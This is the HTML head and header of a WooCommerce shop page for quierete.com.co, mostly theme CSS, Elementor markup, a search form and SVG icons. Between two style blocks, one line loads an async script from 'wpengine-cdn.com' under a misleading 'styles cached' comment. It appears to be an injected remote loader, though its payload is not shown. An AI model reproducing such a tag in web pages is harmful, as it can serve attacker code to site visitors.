.woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button, .widget_shopping_cart .buttons .show > .dropdown-toggle.button, .elementor-element .elementor-button-primary .elementor-button:hover, .elementor-element .elementor-button-primary .elementor-button:active, .elementor-element .elementor-button-primary .elementor-button:focus, .elementor-element .elementor-button-primary button[type='submit']:hover, .elementor-element .elementor-button-primary button[type='submit']:active, .elementor-element .elementor-button-primary button[type='submit']:focus, .elementor-widget-opal-button .elementor-button-link:hover, .elementor-widget-opal-button .elementor-button-link:active, .elementor-widget-opal-button .elementor-button-link:focus {
	  background-color: #94225c;
    color: #fff !important;
	}

	.opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown a {
    border-bottom: 0;
    font-weight: 600;
}
	
#back-to-top.show {
    pointer-events: visible;
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: none;
    display: none !important;
}

	.product-extra-info .product-extra-security-info h5 {
    font-size: 16px;
    font-size: 1rem;
    margin-bottom: 20px;
    display: none;
}


	#woocommerce_layered_nav-2 li a:not(.button):before, 
.widget_product_categories li a:not(.button):before{
      content: "\f08a";
    font-family: "FontAwesome";
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    font-size: 16px;
    line-height: 1.7;
    padding-right: 5px;
    text-align: center;
    background: none;
    border: none;
    color: #fdb4ca;
}


#woocommerce_layered_nav-2 li a:not(.button):hover:before, 
.widget_product_categories li a:not(.button):hover:before, .widget_product_categories li.current-cat a:before {
      content: "\f004";
    font-family: "FontAwesome";
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    font-size: 16px;
    line-height: 1.7;
    padding-right: 5px;
    text-align: center;
    background: none;
    border: none;
    color: #fff;
}

@media (max-width: 460px) {
	ul.products li.product { 
  width: 46.411765% !important; 
  float: left; 
  margin-right: 5.8823529412%; } 

ul.products li.product:nth-of-type( 2n ) { 
  margin-right: 0; 
} 

@media ( min-width: 460px ) { 
  ul.products li.product:nth-of-type( 2n ) { 
   margin-right: 5.8823529412%; 
  } 
} 
	
li.product .select_option .yith_wccl_value {
    min-width: 20px;
    height: 20px;
    line-height: 17px;
    font-size: 12px;
    font-weight: normal;
}

.offcanvas-content .opalelementor-nav-menu>li>a.highlighted, .offcanvas-content .opalelementor-nav-menu>li>a:hover {
    color: #CDF1F1;
}
	
.elementor-swiper-button {
    position: absolute;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    z-index: 1;
    cursor: pointer;
    font-size: 25px;
    color: hsla(0,0%,93.3%,.9);
    top: 50%;
    -webkit-transform: translate3d(0,-50%,1px);
    transform: translate3d(0,-50%,1px);
}
	
	.swiper-container [class*=swiper-button-], .swiper-container-horizontal [class*=swiper-button-] {
    font-size: 40px;
}
	
	.fa-search:before {
    content: "\f002";
    color: #75AAA6;
}

.fa-remove:before, .fa-close:before, .fa-times:before {
    content: "\f00d";
	 color: #fff;
}
	
	.adev-content-marquee {
		text-align: center;
	}
	
	.adev-marquee {
				padding: 0px 3px;
	}
	
	.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown {
    padding: 20px;
    border: 0!important;
    overflow: scroll;
    max-height: 350px;
}
	
.offcanvas-content .opalelementor-nav-menu>li>a.highlighted, .offcanvas-content .opalelementor-nav-menu>li>a:hover {
    color: #2D99C5;
}

	
.wlwl-hide-after-spin {
    position: absolute;
    top: 20px !important;
    line-height: 1;
    right: 28px !important;
    cursor: pointer;
    z-index: 100;
    bottom: unset;
}

	
	#wcsistecredito-document-type {
		height: 3.5em;
	}	

	.offcanvas-content > .opalelementor-nav-menu > li > a .sub-arrow:before {
		font-size: 30px;
	}
	
.fa.fa-close:before, .fa.fa-remove:before {
		font-size: 20px;
	}
	
	
	.onsale {
    z-index: 1;
}

	td {
    font-size: 11px;
    font-weight: 500;
}
	
@media (max-width: 768px) {
  .product .wpopal-button-actions {
    display: none;
  }

  .product:hover .wpopal-button-actions,
  .product:focus-within .wpopal-button-actions {
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 10;
  }
}

	
	.select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 46px;
    margin: 0 0 -4px;
    user-select: none;
    -webkit-user-select: none;
}


	

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script>
<!-- Styles cached and displayed inline for speed -->
<style type="text/css" id="wpopal-customize-css">
@import url('//fonts.googleapis.com/css?family=Open Sans:regular');ul.products li.product h2,ul.products li.product h3,ul.products li.product .woocommerce-loop-product__title{font-family:"Open Sans"}h1.product_title{font-family:"Open Sans"}body{font-family:"Open Sans";font-size:10px}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Open Sans"}.button-primary,input[type='reset'],input.secondary[type='button'],input.secondary[type='reset'],input.secondary[type='submit'],input[type='button'],input[type='submit'],button[type='submit'],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-primary .elementor-button-link,.elementor-widget-opal-button .elementor-button-link{background-color:#fff;color:#94225c}.button-primary:hover,input:hover[type='reset'],input:hover[type='button'],input:hover[type='submit'],button:hover[type='submit'],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type='reset'],input:active[type='button'],input:active[type='submit'],button:active[type='submit'],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type='reset'],input.active[type='button'],input.active[type='submit'],button.active[type='submit'],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type='reset'],.show > input.dropdown-toggle[type='button'],.show > input.dropdown-toggle[type='submit'],.show > button.dropdown-toggle[type='submit'],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type='submit']:hover,.elementor-element .elementor-button-primary button[type='submit']:active,.elementor-element .elementor-button-primary button[type='submit']:focus,.elementor-widget-opal-button .elementor-button-link:hover,.elementor-widget-opal-button .elementor-button-link:active,.elementor-widget-opal-button .elementor-button-link:focus{background-color:#94225c;border-color:#94225c;color:#94225c}.btn-primary,.bg-primary,.progress-bar{background-color:#f6a6bb}body,a,.c-primary{color:#94225c}a:hover{color:#94225c}h1,h2,h3,h4,h5,h6{color:#94225c}body .container{max-width:1200px}body.layout-boxed{background-color:#94225c}body.layout-boxed #page{max-width:1200px}
</style>
 

    <style type="text/css" id="custom-theme-colors" >
      
		/*
		 * Set background for:
		 * - featured image :before
		 * - featured image :before
		 * - post thumbmail :before
		 * - post thumbmail :before
		 * - Submenu
		 * - Sticky Post
		 * - buttons
		 * - WP Block Button
		 * - Blocks
		 */
		.meta-post-categories .inner, .page-item.active .page-link ,
		.btn-primary, button[type="submit"], a.button, .wpcf7 .wpcf7-form input[type="submit"],
		.elementor-widget-opal-contactform7 .wpcf7 .wpcf7-form input[type="submit"], 
		.elementor-widget-opal-contactform7 button,button.disabled[type=submit],
		.widget_price_filter .ui-slider .ui-slider-range,
		.widget_price_filter .ui-slider .ui-slider-handle,
		button:disabled[type=submit],.page-item .page-link:hover,
		.elementor-opal-slick-slider.elementor-slick-slider .slick-prev,
		.elementor-opal-slick-slider.elementor-slick-slider .slick-next,
		.elementor-widget-opal-button-contact7 a.elementor-button,
		#back-to-top,
		.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover,
		.elementor-widget-opal-button .elementor-button:hover,
		#back-to-top:hover,
		form.cart .quantity-box .minus:focus, form.cart .quantity-box .minus:hover, 
		form.cart .quantity-box .plus:focus, form.cart .quantity-box .plus:hover,
		.swiper-pagination-bullet,
		.progress-bar
		{
			background: ;
		}
		table.compare-list .add-to-cart td a,
		.wpopal-button-actions .add_to_wishlist:hover{
			background-color:  !important;
		}
		.btn-primary, button[type="submit"], a.button, .wpcf7 .wpcf7-form input[type="submit"],button.disabled[type=submit],
		button:disabled[type=submit],.page-item.active .page-link,select:focus,
		.widget-reviews .reviews-summary .review-summary-total .review-summary-result ,
		.woocommerce-pagination .page-numbers li span.current {
			border-color:;
		}
		/*
		 * Set Color for:
		 * - all links
		 * - main navigation links
		 * - Post navigation links
		 * - Post entry meta hover
		 * - Post entry header more-link hover
		 * - main navigation svg
		 * - comment navigation
		 * - Comment edit link hover
		 * - Site Footer Link hover
		 * - Widget links
		 */
		.breadcrumbs span.current-item,
		swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before,
		.breadcrumbs span.current-item,.post-navigation .nav-links .nav-links-inner a:hover:before,
		.opalelementor-nav-menu > li > .opalelementor-item:focus,
		.hentry .entry-content .zoli-read-more-link,
		.column-sidebar .widget .widget-title,
		.entry-footer .social-share-block a,
		.entry-footer .cat-links, .entry-footer .tags-links, .entry-footer .edit-link,
		h1, h2, h3, h4, h5, h6 ,
		.elementor-widget-counter .elementor-counter-title,
		.widget-service .service-title a, .widget-service .service-readmore a,
		.elementor-widget-opal-team-box .elementor-team-name, .elementor-widget-opal-team-box .elementor-team-name a,
		.work-details h4, .work-details h4 a,
		.portfolio-details-list li label,
		.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:hover, 
		.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:focus,
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:hover, 
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:focus, 
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:active,
		c-primary,
		.entry-title a:hover,
		a:hover,
		.form-style.style1 button[type="submit"].active, .form-style.style1 button[type="submit"]:active, .form-style.style1 button[type="submit"]:hover,
		.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse a:before, .wpopal-button-actions .yith-wcwl-wishlistaddedbrowse a:before,
		ul.products li.product h2 a:hover, ul.products li.product h3 a:hover, ul.products li.product .woocommerce-loop-product__title a:hover,
		.elementor-icon-list-text:hover,
		.entry-summary .yith-wcwl-add-to-wishlist a:hover,
		.zoli-read-more-link:hover, 
		.zoli-read-more-link:focus,
		.cat-links a:hover, .tags-links a:hover, 
		.edit-link a:hover, .comments-link a:hover,
		.widget-reviews .reviews-summary .review-summary-total .review-summary-result,
		.progress-bar,
		.star-rating span::before
		{
			color: ;
		}
		
		.wpopal-sorting .woo-display-mode a.active svg {
			fill:  !important;
		}

		.form-style.style1 input[type="email"]:hover, .form-style.style1 input[type="email"]:focus, .form-style.style1 button[type="submit"]:hover, .form-style.style1 button[type="submit"]:focus {
			border-bottom-color: ;
		}
		.woocommerce-tabs ul.tabs li.active a {
			border-bottom-color:;
		}
		/*
		 * Set left border color for:
		 * wp block quote
		 */
		blockquote,
		.woocommerce-tabs blockquote,
		.entry .entry-content blockquote,
		.entry .entry-content .wp-block-quote:not(.is-large),
		.entry .entry-content .wp-block-quote:not(.is-style-large) ,
		.wpcf7 .wpcf7-form input[type=text]:focus, .wpcf7 .wpcf7-form input[type=text]:hover, 
		.wpcf7 .wpcf7-form input[type=email]:focus, .wpcf7 .wpcf7-form input[type=email]:hover,
		.wpcf7 .wpcf7-form textarea:focus, .wpcf7 .wpcf7-form textarea:hover
		{
			border-left-color: ;
		}	
			.load-more-wrap a:hover,
			.btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"],
			.single-product div.product form.cart .quantity-box .minus:hover,.single-product div.product form.cart .quantity-box .plus:hover,
			button:not(:disabled):not(.disabled):active,
			.btn-secondary:not(:disabled):not(.disabled):active,
			primary:not(:disabled):not(.disabled):active,
			.btn-primary:not(:disabled):not(.disabled):active,.single-product div.product form.cart .quantity-box .plus:focus,
			.single-product div.product form.cart .quantity-box .minus:focus,.yith-woocompare-widget a.compare:hover,
			.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover,.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover,
			.elementor-widget-opal-button-contact7 .elementor-button:hover,
			#back-to-top:hover,
			.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .show a, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .compare, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare,
			.elementor-widget-opal-button .elementor-button,
			.wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover
			{
				background-color:#ffffff
			}	
			/*
			 * Set border color for:
			 * :focus
			 */
			table.compare-list .add-to-cart td a:hover{
				background-color: #ffffff !important;
			}
			.btn-primary:hover, 
			button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"] ,.load-more-wrap a:hover,
			.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,
			input[type="text"]:focus,
			input[type="email"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus,
			input[type="number"]:focus,
			input[type="tel"]:focus,
			input[type="range"]:focus,
			input[type="date"]:focus,
			input[type="month"]:focus,
			input[type="week"]:focus,
			input[type="time"]:focus,
			input[type="datetime"]:focus,
			input[type="datetime-local"]:focus,
			input[type="color"]:focus,
			a.button:not(:disabled):not(.disabled):active,
			button:not(:disabled):not(.disabled):active[type=submit],
			swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before,
			.btn-secondary:not(:disabled):not(.disabled):active,
			.btn-primary:not(:disabled):not(.disabled):active,.post-navigation .nav-links .nav-links-inner a:hover:before,
			.entry-footer .social-share-block a:hover,
			.wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover{
				border-color: #ffffff; /* base: #0073a8; */
			}
			textarea:focus{
				border-color: #ffffff !important;
			}
			.gallery-item > div > a:focus{
				box-shadow:#ffffff; /* base: #0073a8; */
			}

			/* Hover colors */
			.entry-meta-list li a:hover,.breadcrumbs a:hover,
			a:hover, a:active,
			.widget-area .widget a:not(.button):hover,
			.main-navigation .main-menu > li > a:hover,
			.main-navigation .main-menu > li > a:hover + svg,
			.post-navigation .nav-links a:hover,
			.post-navigation .nav-links a:hover .post-title,
			.author-bio .author-description .author-link:hover,
			.comment .comment-author .fn a:hover,
			.comment-reply-link:hover,
			.comment-navigation .nav-previous a:hover,
			.comment-navigation .nav-next a:hover,
			#cancel-comment-reply-link:hover,
			.wpopal-button-actions .yith-wcqv-button:hover::before, .wpopal-button-actions .show a:hover::before, .wpopal-button-actions .compare:hover::before,
			.widget a:hover,a.button:not(:disabled):not(.disabled):active,
			.entry-footer .tags-links a:hover, .entry-footer .edit-link a:hover
			 {
				color:#ffffff; /* base: #005177; */
			}
			.widget_shopping_cart .buttons a:hover{
				color:#FFF;
			}

		    </style>
    </head>

<body class="wp-singular product-template-default single single-product postid-4810 wp-custom-logo wp-theme-zoli theme-zoli woocommerce woocommerce-page woocommerce-no-js woocommerce-active ehf-header ehf-footer ehf-template-zoli ehf-stylesheet-zoli product-loop-style-default single-content-accordion elementor-default elementor-kit-279">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://quierete.com.co" title="Quiérete.com.co" rel="home">Quiérete.com.co</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="31187" class="elementor elementor-31187">
				<div class="elementor-element elementor-element-4be2411 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="4be2411" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5fb3b68 e-con-full e-flex e-con e-child" data-id="5fb3b68" data-element_type="container">
				<div class="elementor-element elementor-element-ec4df3f elementor-widget elementor-widget-site-logo" data-id="ec4df3f" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8fa5e13 e-con-full e-flex e-con e-child" data-id="8fa5e13" data-element_type="container">
				<div class="elementor-element elementor-element-c16ef8e elementor-widget elementor-widget-shortcode" data-id="c16ef8e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4a411f3 e-con-full e-flex e-con e-child" data-id="4a411f3" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-d87cd22 e-con-full e-flex e-con e-child" data-id="d87cd22" data-element_type="container">
				<div class="elementor-element elementor-element-9f5ee07 elementor-view-default elementor-widget elementor-widget-icon" data-id="9f5ee07" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aa8a0cb e-con-full e-flex e-con e-child" data-id="aa8a0cb" data-element_type="container">
				<div class="elementor-element elementor-element-2f1b706 elementor-widget elementor-widget-opal-cart" data-id="2f1b706" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" 